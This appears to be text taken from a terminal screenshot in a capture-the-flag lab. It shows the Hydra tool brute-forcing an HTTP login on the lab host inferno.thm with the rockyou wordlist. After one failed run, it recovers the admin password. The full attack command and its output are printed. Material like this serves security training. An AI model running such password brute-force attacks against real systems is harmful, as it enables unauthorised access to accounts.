 root@ip-10-10-71-199: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-14 02:10:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking http-get://inferno.htm:80//inferno
[ERROR] could not resolve address: inferno.htm
0 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-02-14 02:11:00
root@ip-10-10-71-199:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt infer
no.thm http-get /inferno
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-14 02:11:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking http-get://inferno.thm:80//inferno
[STATUS] 3636.00 tries/min, 3636 tries in 00:01h, 14340762 to do in 65:45h, 16 a
ctive
[STATUS] 3777.00 tries/min, 11331 tries in 00:03h, 14333067 to do in 63:15h, 16
active
[80][http-get] host: inferno.thm   login: admin   password: dante1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-02-14 02:14:56
root@ip-10-10-71-199:~#